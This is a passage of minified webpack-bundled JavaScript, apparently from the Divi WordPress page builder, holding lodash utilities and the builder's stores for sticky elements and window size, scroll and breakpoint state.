v="\\u2700-\\u27bf",m="a-z\\xdf-\\xf6\\xf8-\\xff",o="A-Z\\xc0-\\xd6\\xd8-\\xde",i=`\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000`,a="["+i+"]",r="\\d+",j="[\\u2700-\\u27bf]",l="["+m+"]",d="[^\\ud800-\\udfff"+i+r+v+m+o+"]",u="(?:\\ud83c[\\udde6-\\uddff]){2}",h="[\\ud800-\\udbff][\\udc00-\\udfff]",n="["+o+"]",f="(?:"+l+"|"+d+")",b="(?:"+n+"|"+d+")",g="(?:['’](?:d|ll|m|re|s|t|ve))?",s="(?:['’](?:D|LL|M|RE|S|T|VE))?",p="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",c="[\\ufe0e\\ufe0f]?",y=c+p+("(?:\\u200d(?:"+["[^\\ud800-\\udfff]",u,h].join("|")+")"+c+p+")*"),_="(?:"+[j,u,h].join("|")+")"+y,w=RegExp([n+"?"+l+"+"+g+"(?="+[a,n,"$"].join("|")+")",b+"+"+s+"(?="+[a,n+f,"$"].join("|")+")",n+"?"+f+"+"+g,n+"+"+s,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",r,_].join("|"),"g");e.exports=function(e){return e.match(w)||[]}},function(e){var n=Array.prototype.join;e.exports=function(e,t){return e==null?"":n.call(e,t)}},function(e,t,n){var s=n(26);e.exports=function(e){return(e==null?0:e.length)?s(e,0,-1):[]}},function(e,t,n){var s=n(388),o=n(154);e.exports=function(e,t){return e!=null&&o(e,t,s)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.top_window=t.is_iframe=void 0;var s,i,a,r=(a=n(389))&&a.__esModule?a:{default:a},o=window;t.top_window=o,i=!1,t.is_iframe=i;try{s=!!window.top.document&&window.top}catch{s=!1}s&&s.__Cypress__?window.parent===s?(t.top_window=o=window,t.is_iframe=i=!1):(t.top_window=o=window.parent,t.is_iframe=i=!0):s&&(t.top_window=o=s,t.is_iframe=i=s!==window.self),window.ET_Builder=(0,r.default)(window.ET_Builder||{},{Frames:{top:o}})},function(e,t,n){"use strict";function w(e){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var V,Z=n(95),C=s(n(333)),b=s(n(334)),T=s(n(393)),I=s(n(100)),h=s(n(39)),d=s(n(8)),j=s(n(314)),X=s(n(58)),u=s(n(16)),M=s(n(171)),S=s(n(28)),A=s(n(1)),G=s(n(62)),F=s(n(9)),Y=s(n(51)),J=s(n(89)),q=s(n(394)),B=s(n(327)),N=s(n(120)),z=s(n(395)),K=s(n(159)),r=s(n(20)),k=n(300),y=n(315),U=s(n(335)),g=s(n(329)),a=n(96),v=n(336);function s(e){return e&&e.__esModule?e:{default:e}}function D(e){return function(e){if(Array.isArray(e))return x(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return x(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return x(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function x(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}function L(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function p(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?L(Object(t),!0).forEach(function(n){i(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):L(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function P(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function O(e,t){return O=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},O(e,t)}function W(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=_(e);return t?(o=_(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),$(this,n)}}function $(e,t){if(t&&("object"===w(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)}function o(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e){return _=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},_(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var f="settings_change",E=(0,r.default)("body").hasClass("et_fixed_nav"),H=(0,v.filterInvalidModules)((0,b.default)(window.et_pb_sticky_elements)),m={wpAdminBar:{id:"wpAdminBar",selector:"#wpadminbar",exist:!1,height:0,window:"top",condition:function(){var e="fixed"===y.top_window.jQuery(c.wpAdminBar.selector).css("position");return!(c.builderAppFramePaddingTop.getHeight()>0)&&!a.isTB&&!a.isLBB&&e}},diviFixedPrimaryNav:{id:"diviPrimaryNav",selector:"#main-header",exist:!1,height:0,window:"app",condition:function(){var e=a.isDiviTheme&&E,t=(0,r.default)(c.diviFixedPrimaryNav.selector).length>0,n="fixed"===(0,r.default)(c.diviFixedPrimaryNav.selector).css("position");return e&&t&&n},getHeight:function(){var e,n,t=(0,r.default)(m.diviFixedPrimaryNav.selector);return!a.isDiviTheme&&1>t.length?0:(e=t.clone(),e.addClass("et-fixed-header et-script-temporary-measurement"),t.parent().append(e),n=e.outerHeight(),e.remove(),parseFloat(n))}},diviFixedSecondaryNav:{id:"diviPrimaryNav",selector:"#top-header",exist:!1,height:0,window:"app",condition:function(){var e=a.isDiviTheme&&E,t=(0,r.default)(c.diviFixedSecondaryNav.selector).length>0,n="fixed"===(0,r.default)(c.diviFixedSecondaryNav.selector).css("position");return e&&t&&n}},extraFixedPrimaryNav:{id:"extraFixedPrimaryNav",selector:"#main-header",exist:!1,height:0,window:"app",condition:function(){if(!(0,A.default)(g.default)||!a.isExtraTheme)return!1;var e=a.isExtraTheme&&E,t=(0,r.default)(c.extraFixedPrimaryNav.selector).length>0,n=1024<=g.default.width+g.default.verticalScrollBar;return e&&t&&n},getHeight:function(){var e,n,t=(0,r.default)(m.extraFixedPrimaryNav.selector);return!a.isExtraTheme&&1>t.length?0:(e=t.clone(),e.addClass("et-fixed-header et-script-temporary-measurement"),t.parent().append(e),n=e.outerHeight(),e.remove(),parseFloat(n))}},builderAppFramePaddingTop:{id:"builderAppFramePaddingTop",selector:a.isBFB?"#et-bfb-app-frame":"#et-fb-app-frame",exist:!1,height:0,window:"top",getHeight:function(){var e=c.builderAppFramePaddingTop.selector,t=a.isBFB?"marginTop":"paddingTop",n=y.top_window.jQuery(e).css(t);return parseFloat(n)}},tbHeader:{id:"et-tb-branded-modal__header",selector:".et-tb-branded-modal__header",exist:!1,height:0,window:"top"},lbbHeader:{id:"et-block-builder-modal--header",selector:".et-block-builder-modal--header",exist:!1,height:0,window:"top"},gbHeader:{id:"edit-post-header",selector:".edit-post-header",exist:!1,height:0,window:"top"},gbFooter:{id:"block-editor-editor-skeleton__footer",selector:".block-editor-editor-skeleton__footer",exist:!1,height:0,window:"top"},gbComponentsNoticeList:{id:"components-notice-list",selector:".components-notice-list",exist:!1,height:0,window:"top",multiple:!0}},c=(0,b.default)(m),l={},Q=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&O(e,t)}(t,e);var n,s,_,w=W(t);function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),i(o(e=w.call(this)),"onDocumentHeightChange",function(){if(e.getElementProp("diviFixedPrimaryNav","exist",!1)){var t,n=e.getElementProp("diviFixedPrimaryNav","getHeight");e.setElementProp("diviFixedPrimaryNav","height",n())}e.getElementProp("extraFixedPrimaryNav","exist",!1)&&(t=e.getElementProp("extraFixedPrimaryNav","getHeight"),e.setElementProp("extraFixedPrimaryNav","height",t())),e.getElementProp("builderAppFramePaddingTop","exist",!1)&&e.setElementHeight("builderAppFramePaddingTop")}),i(o(e),"onBuilderDidMount",function(){var t=(0,F.default)(window.et_pb_sticky_elements),n=(0,F.default)(e.modules);t.length>0&&(0,M.default)(t,n)&&e.onBuilderSettingsChange(void 0,!0)}),i(o(e),"onBuilderSettingsChange",function(t){var s=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=(0,d.default)(t,"detail.settings");(0,M.default)(n,e.modules)&&!s||(l=(0,v.filterInvalidModules)((0,b.default)(n),l),(0,C.default)(l,H),e.generateOffsetModules(),e.emit(f))}),i(o(e),"getModulesId",function(e){return(0,J.default)(e,function(e){return e.id})}),i(o(e),"getModulesByPosition",function(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(0,I.default)(l,function(s,o){var i=!n||(0,k.isOrHasValue)(s.offsetSurrounding,n);return(0,u.default)(["top_bottom",t],e.getProp(o,"position"))&&i})}),i(o(e),"sortModules",function(){if(t=e.modules,(0,N.default)(t)<2)return t;var t,n=(0,K.default)(t,[function(e){return e.offsets.top},function(e){return e.offsets.left}]),s=(0,q.default)(n,function(e){return e.id});l=(0,b.default)(s)}),i(o(e),"setProp",function(t,n,s){(0,j.default)(l,t)&&!(0,G.default)(t)&&e.getProp(t,n)!==s&&(0,B.default)(l,"".concat(t,".").concat(n),s)}),i(o(e),"getProp",function(t,n,s){var i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],o=(0,d.default)(l,"".concat(t,".").concat(n),s),a=i&&(0,A.default)(o)&&(0,j.default)(o,"desktop")&&(0,u.default)(e.responsiveOptions,n);return a?(0,d.default)(o,(0,d.default)(g.default,"breakpoint","desktop"),s):o}),i(o(e),"setElementsProps",function(){(0,h.default)(c,function(t,n){if((0,j.default)(t,"window")){if((0,j.default)(t,"condition")&&(0,S.default)(t.condition)&&!t.condition())return e.setElementProp(n,"exist",(0,d.default)(m,"".concat(n,".exist"),!1)),void e.setElementProp(n,"height",(0,d.default)(m,"".concat(n,".height"),0));var s=("top"===e.getElementProp(n,"window")?y.top_window:window).jQuery(t.selector),o=s.length>0&&s.is(":visible");o&&(e.setElementProp(n,"exist",o),e.setElementHeight(n))}})}),i(o(e),"setElementProp",function(t,n,s){e.getElementProp(t,n)!==s&&(0,B.default)(c,"".concat(t,".").concat(n),s)}),i(o(e),"getElementProp",function(e,t,n){return(0,d.default)(c,"".concat(e,".").concat(t),n)}),i(o(e),"setElementHeight",function(t){var o=e.getElementProp(t,"selector"),s="top"===e.getElementProp(t,"window","app")?y.top_window:window,i=s.jQuery(o),n=0;(0,h.default)(i,function(o){var i=e.getElementProp(t,"getHeight",!1);(0,S.default)(i)?n+=i():n+=s.jQuery(o).outerHeight()}),e.setElementProp(t,"height",parseInt(n))}),i(o(e),"generateOffsetModules",function(){(0,h.default)(e.modules,function(t,n){var c,d,h,m,s=(0,r.default)(e.getProp(n,"selector")),o=parseInt(s.outerWidth()),i=parseInt(s.outerHeight()),g=(0,a.getOffsets)(s,o,i);e.isSticky(n)||(e.setProp(n,"width",o),e.setProp(n,"height",i),e.setProp(n,"offsets",g));var l=e.getProp(n,"position","none"),f=(0,u.default)(["bottom","top_bottom"],l),p=(0,u.default)(["top","top_bottom"],l);f&&(d=e.getProp(n,"topLimit"),h=(0,v.getLimit)(s,d),e.setProp(n,"topLimitSettings",h)),p&&(c=e.getProp(n,"bottomLimit"),m=(0,v.getLimit)(s,c),e.setProp(n,"bottomLimitSettings",m))}),a.isBuilder&&e.sortModules();var n,s,l=o(e).modules,m=(0,N.default)(l),f=e.getModulesByPosition("top","on"),i=e.getModulesId(f),d=e.getModulesByPosition("bottom","on"),c=e.getModulesId(d),t=[];((0,h.default)(l,function(n,s){if((0,k.isOrHasValue)(n.offsetSurrounding,"on")){if((0,u.default)(["top","top_bottom"],e.getProp(s,"position"))){var o,a,r=i.indexOf(s),l=(0,z.default)(i,0,r);e.setProp(s,"topOffsetModulesAll",l),t.push({prop:"topOffsetModules",id:s})}(0,u.default)(["bottom","top_bottom"],e.getProp(s,"position"))&&(o=c.indexOf(s),a=(0,z.default)(c,o+1,m),e.setProp(s,"bottomOffsetModulesAll",a),t.push({prop:"bottomOffsetModules",id:s}))}}),t.length>0)&&(n={top:0,right:0,bottom:0,left:0},s={topOffsetModules:"bottomLimitSettings",bottomOffsetModules:"topLimitSettings"},(0,h.default)(t,function(t){var o=t.id,i=p({},n),a=(0,I.default)(e.getProp(o,"".concat(t.prop,"All")),function(a){var r=p(p({},n),e.getProp(a,"offsets",{})),c=p(p({},n),e.getProp(o,"offsets")),l=e.getProp(o,"".concat(s[t.prop],".offsets")),d=e.getProp(a,"".concat(s[t.prop],".offsets"));if(l&&d&&(d.top<l.top||d.bottom>l.bottom))return!1;if(!l&&d)return!1;var u=!0,h=r.left>=c.right,m=r.right<c.left,f=r.left>c.left&&r.right>c.left,g=c.left<=i.right&&r.top<i.bottom;return(h||m||f&&g)&&(u=!1),(0,C.default)(i,r),u});e.setProp(o,"".concat(t.prop,"Align"),a)})),(0,h.default)(e.modules,function(t,n){if(t.topOffsetModulesAlign){var s,i,o=(0,Y.default)(t.topOffsetModulesAlign),a=e.getProp(o,"topOffsetModules",e.getProp(o,"topOffsetModulesAlign",[]));e.setProp(n,"topOffsetModules",(0,T.default)([].concat(D(a),[o])))}t.bottomOffsetModulesAlign&&(s=(0,X.default)(t.bottomOffsetModulesAlign),i=e.getProp(s,"bottomOffsetModules",e.getProp(s,"bottomOffsetModulesAlign",[])),e.setProp(n,"bottomOffsetModules",(0,T.default)([s].concat(D(i)))))})}),i(o(e),"isSticky",function(t){return(0,d.default)(e.modules,[t,"isSticky"],!1)}),i(o(e),"addSettingsChangeListener",function(t){return(0,a.maybeIncreaseEmitterMaxListeners)(o(e),f),e.on(f,t),o(e)}),i(o(e),"removeSettingsChangeListener",function(t){return e.removeListener(f,t),(0,a.maybeDecreaseEmitterMaxListeners)(o(e),f),o(e)}),(0,C.default)(l,H),e.generateOffsetModules(),a.isVB?(0,r.default)(window).on("et_fb_init_app_after",function(){e.setElementsProps()}):(0,r.default)(function(){e.setElementsProps()}),U.default.addHeightChangeListener(e.onDocumentHeightChange),a.isBuilder&&((0,r.default)(window).on("et_fb_root_did_mount",e.onBuilderDidMount),window.addEventListener("ETBuilderStickySettingsSyncs",e.onBuilderSettingsChange)),e}return n=t,(s=[{key:"modules",get:function(){return l}},{key:"responsiveOptions",get:function(){return["position","topOffset","bottomOffset","topLimit","bottomLimit","offsetSurrounding","transition","topOffsetModules","bottomOffsetModules"]}}])&&P(n.prototype,s),_&&P(n,_),Object.defineProperty(n,"prototype",{writable:!1}),t}(Z.EventEmitter),R=new Q;(0,a.registerFrontendComponent)("stores","sticky",R),V=R,t.default=V},,,,,,,,function(e,t,n){var s=n(386),o=n(85)(function(e,t){return e==null?{}:s(e,t)});e.exports=o},function(e,t,n){var s=n(37),o=n(326),i=n(38);e.exports=function(e,t,n){for(var a,r,c=-1,d=t.length,l={};++c<d;)a=t[c],r=s(e,a),n(r,a)&&o(l,i(a,e),r);return l}},function(e,t,n){var o=n(81),i=n(38),a=n(24),s=n(1),r=n(19);e.exports=function(e,t,n,c){if(!s(e))return e;for(var l,h,m,u=-1,f=(t=i(t,e)).length,p=f-1,d=e;d!=null&&++u<f;){if(l=r(t[u]),h=n,"__proto__"===l||"constructor"===l||"prototype"===l)return e;u!=p&&(m=d[l],void 0===(h=c?c(m,l,d):void 0)&&(h=s(m)?m:a(t[u+1])?[]:{})),o(d,l,h),d=d[l]}return e}},function(e,t,n){var s=n(326);e.exports=function(e,t,n){return e==null?e:s(e,t,n)}},function(e,t,n){var s=n(176),o=n(43),i=n(11),a=n(4);e.exports=function(e,t,n){return e=a(e),n=n==null?0:s(i(n),0,e.length),t=o(t),e.slice(n,n+t.length)==t}},function(e,t,n){"use strict";function O(e){return O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},O(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var B=n(95),C=u(n(39)),_=u(n(8)),E=u(n(16)),V=u(n(171)),T=u(n(20)),c=n(315),d=u(n(316)),b=n(123),F=n(396),o=n(96);function u(e){return e&&e.__esModule?e:{default:e}}function x(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}function j(e,t){return j=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},j(e,t)}function D(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}();return function(){var n,o,s=v(e);return t?(o=v(this).constructor,n=Reflect.construct(s,arguments,o)):n=s.apply(this,arguments),L(this,n)}}function L(e,t){if(t&&("object"===O(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return s(e)}function s(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return v=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},v(e)}function S(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function w(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=e[n];return s}var g,M,y=(0,T.default)(window),k=c.top_window.jQuery(c.top_window),A=!(0,V.default)(window,c.top_window),z=A?["app","top"]:["app"],h="height_change",p="width_change",l="scroll_top_change",f="breakpoint_change",m="scroll_location_change",N="vertical_scroll_bar_change",i={breakpoint:"desktop",extraMobileBreakpoint:!1,isBuilderZoomed:!1,scrollLocation:(0,o.getBuilderUtilsParams)().onloadScrollLocation,scrollTop:{app:0,top:0},height:{app:0,top:0},width:{app:0,top:0},bfbIframeOffset:{top:0,left:0},lbpIframeOffset:{top:0,left:0},verticalScrollBar:{app:0,top:0}},R={scrollLocation:(g=(0,o.getBuilderUtilsParams)().scrollLocations,function(e){if(Array.isArray(e))return w(e)}(g)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(g)||function(e,t){if(e){if("string"==typeof e)return w(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(e,t):void 0}}(g)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}())},P=function(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?S(Object(t),!0).forEach(function(n){a(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):S(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}({},(0,o.getBuilderUtilsParams)().builderScrollLocations),H={desktop:980,tablet:767,phone:0},I=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&j(e,t)}(t,e);var n,r,u,g=D(t);function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),a(s(e=g.call(this)),"setHeight",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0;return n===i.height[t]||(i.height[t]=n,e.emit(h)),s(e)}),a(s(e),"setWidth",function(){if(t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0,n===i.width[t])return s(e);if("app"===t&&(e.setBreakpoint(n),o.isExtraTheme)){var t,n,a=e.width+e.verticalScrollBar,r=1024,c=!i.extraMobileBreakpoint&&a>=r,l=i.extraMobileBreakpoint&&a<r;(c||l)&&(i.extraMobileBreakpoint=a>=r,d.default.setElementsProps())}return i.width[t]=n,e.emit(p),s(e)}),a(s(e),"setScrollLocation",function(t){return!!(0,E.default)(R.scrollLocation,t)&&(t===i.scrollLocation||(i.scrollLocation=t,e.emit(m)),s(e))}),a(s(e),"setScrollTop",function(t,n){return n===i.scrollTop[t]||(i.scrollTop[t]=n,e.emit(l)),s(e)}),a(s(e),"setBuilderZoomedStatus",function(e){var t="zoom"===e;i.isBuilderZoomed=t}),a(s(e),"setBfbIframeOffset",function(){i.bfbIframeOffset=c.top_window.jQuery("#et-bfb-app-frame").offset()}),a(s(e),"setLayoutBlockPreviewIframeOffset",function(){var n,o=(0,_.default)(window.ETBlockLayoutModulesScript,"blockId",""),a="#divi-layout-iframe-".concat(o),s=c.top_window.jQuery(a).closest('.wp-block[data-type="divi/layout"]'),r=s.position(),t=parseInt((0,_.default)(r,"top",0));(0,E.default)(["block-editor-editor-skeleton__content","interface-interface-skeleton__content"],(0,b.getContentAreaSelector)(c.top_window,!1))&&(n=(0,F.isTemplateEditor)()?(0,b.getTemplateEditorIframe)(c.top_window).find(".block-editor-block-list__layout.is-root-container"):c.top_window.jQuery(".block-editor-block-list__layout"),n.length&&(t+=n.position().top),t+=parseInt(s.css("marginTop"))||0),600>e.width&&d.default.getElementProp("wpAdminBar","exist",!1)&&(t+=d.default.getElementProp("wpAdminBar","height",0)),i.lbpIframeOffset.top=t}),a(s(e),"setVerticalScrollBarWidth",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"app",n=arguments.length>1?arguments[1]:void 0;return n===i.verticalScrollBar[t]||(i.verticalScrollBar[t]=n,e.emit(N)),s(e)}),a(s(e),"getBuilderScrollLocation",function(e){return(0,_.default)(P,e,"app")}),a(s(e),"addWidthChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),p),e.on(p,t),s(e)}),a(s(e),"removeWidthChangeListener",function(t){return e.removeListener(p,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),p),s(e)}),a(s(e),"addHeightChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),h),e.on(h,t),s(e)}),a(s(e),"removeHeightChangeListener",function(t){return e.removeListener(h,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),h),s(e)}),a(s(e),"addScrollLocationChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),m),e.on(m,t),s(e)}),a(s(e),"removeScrollLocationChangeListener",function(t){return e.removeListener(m,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),m),s(e)}),a(s(e),"addScrollTopChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),l),e.on(l,t),s(e)}),a(s(e),"removeScrollTopChangeListener",function(t){return e.removeListener(l,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),l),s(e)}),a(s(e),"setBreakpoint",function(t){var n="";if((0,C.default)(H,function(e,s){if(t>e)return n=s,!1}),e.breakpoint!==n)return i.breakpoint=n,e.emit(f),s(e)}),a(s(e),"addBreakpointChangeListener",function(t){return(0,o.maybeIncreaseEmitterMaxListeners)(s(e),f),e.on(f,t),s(e)}),a(s(e),"removeBreakpointChangeListener",function(t){return e.removeListener(f,t),(0,o.maybeDecreaseEmitterMaxListeners)(s(e),f),s(e)});var e,n=y.innerWidth(),u=y.innerHeight(),v=y.scrollTop();if(e.setWidth("app",n).setHeight("app",u),e.setScrollTop("app",v),e.setVerticalScrollBarWidth("app",window.outerWidth-n),A){var r=k.innerWidth(),j=k.innerHeight(),w=c.top_window.jQuery(c.top_window).scrollTop();e.setWidth("top",r).setHeight("top",j),e.setScrollTop("top",w),e.setVerticalScrollBarWidth("top",c.top_window.outerWidth-r)}return o.isBFB&&e.setBfbIframeOffset(),o.isLBP&&e.setLayoutBlockPreviewIframeOffset(),e}return n=t,(r=[{key:"width",get:function(){return i.width[this.scrollLocation]}},{key:"height",get:function(){return i.height[this.scrollLocation]}},{key:"scrollLocation",get:function(){return i.scrollLocation}},{key:"scrollTop",get:function(){var t=this.isBuilderZoomed?2:1,e=0;return o.isBFB&&(e+=i.bfbIframeOffset.top),o.isLBP&&(e+=i.lbpIframeOffset.top),(i.scrollTop[this.scrollLocation]-e)*t}},{key:"breakpoint",get:function(){return i.breakpoint}},{key:"isBuilderZoomed",get:function(){return i.isBuilderZoomed}},{key:"verticalScrollBar",get:function(){return i.verticalScrollBar[this.scrollLocation]}}])&&x(n.prototype,r),u&&x(n,u),Object.defineProperty(n,"prototype",{writable:!1}),t}(B.EventEmitter),r=new I;(0,C.default)(z,function(e){var n="top"===e,i="app"===e,t=i?window:c.top_window,a=t.jQuery(t),s=function(){return n&&(o.isTB||o.isLBB)?t.document.getElementById("et-fb-app"):n&&o.isLBP?t.document.getElementsByClassName((0,b.getContentAreaSelector)(t,!1))[0]:t};t.addEventListener("resize",function(){var s=t.jQuery(t).innerWidth(),n=t.jQuery(t).innerHeight();r.setWidth(e,s).setHeight(e,n),r.setVerticalScrollBarWidth(e,t.outerWidth-s),(r.width>782&&n<=782||r.width<=782&&n>782)&&setTimeout(function(){d.default.setElementHeight("wpAdminBar"),r.emit(l)},300)}),s().addEventListener("scroll",function(){var t=n&&(o.isTB||o.isLBB||o.isLBP)?s().scrollTop:s().pageYOffset;r.setScrollTop(e,t)}),n&&(a.on("et_fb_preview_mode_changed",function(e,t,n){var s=r.getBuilderScrollLocation(n);r.setBuilderZoomedStatus(n),r.setScrollLocation(s)}),o.isBFB&&t.addEventListener("ETBFBMetaboxSortStopped",function(){r.setBfbIframeOffset()}),o.isLBP&&t.addEventListener("scroll",function(){if(!(r.width>600)){var n=t.pageYOffset;r.setScrollTop(e,n)}}),s().dispatchEvent(new CustomEvent("scroll"))),i&&((o.isFE||o.isVB)&&r.addBreakpointChangeListener(function(){d.default.setElementsProps()}),o.isLBP&&(t.addEventListener("ETBlockGbBlockOrderChange",function(){setTimeout(function(){r.setLayoutBlockPreviewIframeOffset(),r.emit(l)},300)}),t.addEventListener("ETGBNoticeSizeChange",function(){d.default.getElementProp("gbComponentsNoticeList","exist",!1)&&(d.default.setElementHeight("gbComponentsNoticeList"),r.emit(l))})))}),(0,o.registerFrontendComponent)("stores","window",r),M=r,t.default=M},function(e,t,n){var s=n(40),o=n(36);e.exports=function(e,t,n){(void 0!==n&&!o(e[t],n)||void 0===n&&!(t in e))&&s(e,t,n)}},function(e){e.exports=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}},function(e,t,n){var s=n(75),o=n(41);e.exports=function(e){return s(function(t,n){var r,a=-1,s=n.length,i=s>1?n[s-1]:void 0,c=s>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(s--,i):void 0,c&&o(n[0],n[1],c)&&(i=s<3?void 0:i,s=1),t=Object(t);++a<s;)r=n[a],r&&e(t,r,a,i);return t})}},function(e,t,n){var s=n(81),o=n(27),i=n(332),a=n(7),r=n(35),c=n(9),l=Object.prototype.hasOwnProperty,d=i(function(e,t){if(r(t)||a(t))o(t,c(t),e);else for(var n in t)l.call(t,n)&&s(e,n,t[n])});e.exports=d},function(e,t,n){var s=n(82);e.exports=function(e){return s(e,5)}},function(e,t,n){"use strict";function f(e){return f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var 